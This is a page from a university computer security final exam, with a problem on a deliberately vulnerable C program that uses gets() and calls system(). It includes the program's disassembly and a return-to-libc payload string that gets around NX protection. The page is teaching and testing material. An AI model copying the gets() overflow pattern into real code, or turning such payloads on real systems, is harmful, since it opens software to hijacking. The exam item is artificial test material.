Problem 7 Attacks and Defenses (16 points)
Lord Dirks has prepared a malicious program which pretends to just greet the user, but secretly runs an evil script "./evil.sh" by calling the C library function system:
| 1 | #include <stdio.h> |
| 2 | #include <stdlib.h> |
| 3 | void exploit() { |
| 4 | char name[8]; |
| 5 | gets(name); |
| 6 | printf("Hello, %s!\n", name); |
| 7 | system("./evil.sh"); |
| 8 | } |
| 9 | int main() { |
| 10 | exploit(); |
| 11 | } |
Dump of assembler code for function exploit:
| 1 | 0x00400620 <+0>: | push | %ebp |
| 2 | 0x00400621 <+1>: | mov | %esp,%ebp |
| 3 | 0x00400623 <+3>: | sub | $0x18,%esp |
| 4 | 0x00400626 <+6>: | sub | $0xc,%esp |
| 5 | 0x00400629 <+9>: | lea | −0x10(%ebp),%eax |
| 6 | 0x0040062c <+12>: | push | %eax |
| 7 | 0x0040062d <+13>: | call | 0xb7e63fb0 <_IO_gets> |
| 8 | 0x00400632 <+18>: | add | $0x10,%esp |
| 9 | 0x00400635 <+21>: | sub | $0x8,%esp |
| 10 | 0x00400638 <+24>: | lea | −0x10(%ebp),%eax |
| 11 | 0x0040063b <+27>: | push | %eax |
| 12 | 0x0040063c <+28>: | push | $0x400700 |
| 13 | 0x00400641 <+33>: | call | 0xb7e4e940 <__printf> |
| 14 | 0x00400646 <+38>: | add | $0x10,%esp |
| 15 | 0x00400649 <+41>: | sub | $0xc,%esp |
| 16 | 0x0040064c <+44>: | push | $0x40070c |
| 17 | 0x00400651 <+49>: | call | 0xb7e3fb40 <__libc_system> |
| 18 | 0x00400656 <+54>: | add | $0x10,%esp |
| 19 | 0x00400659 <+57>: | nop | |
| 20 | 0x0040065a <+58>: | leave | |
| 21 | 0x0040065b <+59>: | ret | |
Lord Dirks is confident that Neo will never be able to pwn this program because he has enabled what he believes to be the ultimate defensive technique: data execution prevention/executable space protection/NX bit.
As a result, Neo's first attempt at pwning the program actually failed. Neo quickly identified the position of the saved return address, but his attack was subverted by the NX bit protection.
However, Neo used his impressive hacker skills to find a magical string in the program itself and construct an exploit that actually works. His exploit uses the following python string:
"\x90" * k + "\x40\xfb\xe3\xb7" + "\x90" * 4 + "\x13\x07\x40" + "\n",
for a suitable value of k.
Final Exam Page 16 of 20 CS 161 – Fa 18